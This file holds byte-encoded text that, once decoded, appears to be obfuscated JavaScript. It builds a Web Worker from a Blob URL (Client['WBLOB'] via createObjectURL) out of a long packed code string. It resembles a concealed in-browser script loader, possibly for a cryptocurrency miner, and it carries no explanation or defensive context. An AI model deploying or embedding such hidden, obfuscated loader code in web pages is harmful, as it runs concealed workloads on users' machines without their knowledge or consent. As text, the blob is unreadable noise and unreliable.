YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1